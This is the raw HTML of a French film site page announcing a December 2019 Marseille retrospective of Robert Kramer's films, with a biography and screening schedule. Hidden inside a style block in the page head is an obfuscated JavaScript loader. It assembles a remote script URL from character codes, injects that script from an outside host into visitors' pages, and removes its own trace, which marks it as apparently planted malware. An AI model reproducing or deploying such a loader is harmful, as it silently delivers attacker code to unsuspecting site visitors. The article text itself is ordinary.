.current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/rencontres/",
                    "name": "Rencontres"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/rencontres/projections/",
                    "name": "Projections"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='mediaelement-css' href='http://derives.tv/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://derives.tv/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-10565 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack marseille-robert-kramer-et-la-quete-dune-ligne-incandescente-qui-traverse-le-temps global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Rencontres" class="entry-crumb" href="https://derives.tv/rencontres/">Rencontres</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Projections</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-10565" class="post-10565 post type-post status-publish format-standard has-post-thumbnail category-projections" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/rencontres/projections/">Projections</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Marseille. Robert Kramer et la quête d&rsquo;une ligne incandescente qui traverse le temps</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="392" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2019/10/guns-696x392.jpg" srcset="https://derives.tv/wp-content/uploads/2019/10/guns-696x392.jpg 696w, https://derives.tv/wp-content/uploads/2019/10/guns-300x169.jpg 300w, https://derives.tv/wp-content/uploads/2019/10/guns-1024x576.jpg 1024w, https://derives.tv/wp-content/uploads/2019/10/guns.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="guns"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Projections et rencontres du 3 au 8 décembre 2019</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><strong>Vidéodrome 2</strong><br />
<strong> 49 Cours Julien 13006 Marseille</strong></p>
<p><strong>Une programmation soutenue par le LESA, Aix-Marseille Université, Projet Pépinière Amidex</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><em>Quelque-chose s&rsquo;est produit ici, il y a longtemps.</em><br />
<em> J&rsquo;ai grandi dans deux mondes.</em><br />
<em> J&rsquo;étais fils de docteur dans un milieu aisé.</em><br />
<em> Et j&rsquo;étais marginal.</em><br />
<em> Un voyageur qui n&rsquo;avait pas sa place.</em><br />
<em> Par choix ou par nécessité.</em><br />
<em> Ca n&rsquo;a plus grande importance.</em><br />
<em> Tout me semblait étranger.</em><br />
Voix off de Robert Kramer, <em>Dear Doc</em>, Les Films d&rsquo;Ici / La Sept, 1990</p>
<p style="text-align: center;"><em><br />
La vie précède les films et mon cinéma n&rsquo;est que l&rsquo;expression<br />
de cette tentative de vivre différemment.</em><br />
Entretien avec Robert Kramer, <a href="https://www.lesinrocks.com/1996/11/20/cinema/actualite-cinema/walk-the-walk-robert-kramer/"><em>les Inrockuptibles</em></a> n°80, 20 novembre 1996</p>
<p>&nbsp;</p>
<p>Robert Kramer est né le 22 juin 1939 à New York. En 1967, il co-fonde <em>Newsreel</em>, une coopérative de production et de diffusion de films engagés. Le cinéma est alors pour lui une manière d&rsquo;accompagner et de penser les luttes politiques. Entre 1965 et 1975, il réalise ou co-réalise les films : <em>FALN, In the Country, The Edge, Ice, People&rsquo;s War</em> et <em>Milestones</em>. A la fin des années 1970, Robert Kramer pressent la fin d&rsquo;une époque. Il devient de plus en plus difficile de vivre en marge du système car le climat social et économique des États-Unis se durcit. Aussi, il a de plus en plus de mal à financer ses films alors qu&rsquo;ils sont remarqués en Europe notamment grâce aux <em>Cahiers du Cinéma</em> et au critique Serge Daney. En 1979, il décide de venir s&rsquo;installer en France avec sa femme et sa fille. A la question pourquoi avoir choisi la France, il répond : « Pour essayer d&rsquo;être libre. Pour tenter de trouver un espace où je puisse respirer » (Positif n°325, mars 1988). En 1994, il confiera dans un <a href="http://derives.tv/entretien-video-avec-robert-kramer/">entretien avec Octavia de Larroche</a>  : « En fait je suis venu en Europe car l&rsquo;Histoire est beaucoup plus présente. L&rsquo;idée de l&rsquo;Histoire ».</p>
<p>La programmation qui suit est constituée des films réalisés après son arrivée en France. En 1996, Robert Kramer écrit dans un de ses carnets : « Une ligne incandescente qui traverse le temps ». Ces mots évoquent le titre du film qu&rsquo;il travaillait à ce moment-là : <em>A Line Through Time</em> , qui deviendra <em>Le Manteau </em>(1996). Cette ligne incandescente désigne une quête que le cinéaste poursuivra jusqu&rsquo;à son dernier film. Une quête qui a rapport à l&rsquo;enfance, à l&rsquo;Histoire et aux luttes, toujours présentes.</p>
<p>La programmation a été pensée par échos : de <em>Notre Nazi</em> à <em>Berlin 10/90, </em><em>d</em>e <em>Point de départ</em> à <em>Say Koms Sa, </em>de<em> Hi Steve! Vidéolettres</em> à <em>Les yeux l’un de l’autre, </em><em>de</em> <em>Doc’s Kingdom</em> à <em>Route One / USA, </em>de <em>Voyage Sonore</em> au concert solo de Barre Phillips, de <em>Guns</em> à <em>Cités de la plaine</em>.<br />
Les séances seront accompagnées de Erika et Keja Kramer, femme et fille du cinéaste, et de Barre Phillips, ami de Robert Kramer et musicien qui a travaillé sur tous ses films à partir de 1980.</p>
<p>(David Yon, Marseille, septembre 2019)</p>
<h3><strong>Mardi 3 décembre</strong></h3>
<div class="page" title="Page 1">
<div class="layoutArea">
<div class="column">
<p><strong>17h-20h</strong><br />
<strong>Masterclass de <a href="http://deshays.net/">Daniel Deshays</a> : une traversée des territoires du sonore.</strong><br />
(Amphi Charve,<span class="st"> campus St Charles,</span> Université Aix-Marseille.)</p>
<p><iframe src="https://player.vimeo.com/video/421460516" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
</div>
</div>
<p>Captation et montage réalisés par des étudiants de l&rsquo;Université Aix-Marseille dans le cadre du cours <a href="https://connaissancedumilieu.wordpress.com/" target="_blank" rel="noopener">Connaissance du Milieu et des Institutions</a> mené par Baudouin Koenig.</p>
<p>21h<br />
Présentation par Keja Kramer, Barre Phillips, Jean-Pierre Daniel et David Yon</p>
<p>&nbsp;</p>
<p><strong><em>Guns</em></strong>, 1h35, 1980<br />
Un journaliste enquête sur un mystérieux trafic d&rsquo;armes entre Paris et Marseille et navigue entre deux femmes : Margot, son ancienne maîtresse venue à Marseille accompagner sa mère malade, et Lil, l&rsquo;Américaine avec qui il vit à Paris.</p>
<h3><strong>Mercredi 4 décembre</strong><strong><br />
</strong></h3>
<p><strong>19h</strong><strong><br />
</strong>Présentation par Jean Cristofol<strong><br />
</strong><br />
<em><strong>Berlin 10/90,</strong></em> 1h04, 1991<br />
Berlin, le 25 octobre 1990 entre 15h15 et 16h15 : un cinéaste filme un bout de sa vie depuis sa chambre d’hôtel, entre passé et présent, alors que la réunification bat son plein.</p>
<p><strong>21h</strong><br />
Présentation par Katharina Bellan</p>
<p><strong><em>Notre nazi</em></strong>, 1h53, 1984<br />
Robert Kramer suit le tournage de Wundkanal, réalisé par le cinéaste allemand Thomas Harlan. Pour interpréter le rôle principal, Harlan a fait appel à un criminel de guerre, le docteur Alfred Filbert, ancien commandant de la Gestapo.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-10695" src="http://derives.tv/wp-content/uploads/2019/09/Notre-Nazi-Robert-Kramer-660x455.jpg" alt="" width="660" height="455" srcset="https://derives.tv/wp-content/uploads/2019/09/Notre-Nazi-Robert-Kramer-660x455.jpg 660w, https://derives.tv/wp-content/uploads/2019/09/Notre-Nazi-Robert-Kramer-660x455-300x207.jpg 300w, https://derives.tv/wp-content/uploads/2019/09/Notre-Nazi-Robert-Kramer-660x455-100x70.jpg 100w, https://derives.tv/wp-content/uploads/2019/09/Notre-Nazi-Robert-Kramer-660x455-218x150.jpg 218w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<h3><strong>Jeudi 5 décembre<br />
</strong></h3>
<p><strong>20h<br />
</strong>Présentation des écrits de Robert Kramer édités dans l&rsquo;ouvrage <a href="https://www.post-editions.fr/NOTES-DE-LA-FORTERESSE-1967-1999"><em>Notes de la forteresse (1967-1999) </em></a>établi par Cyril Béghin.</p>
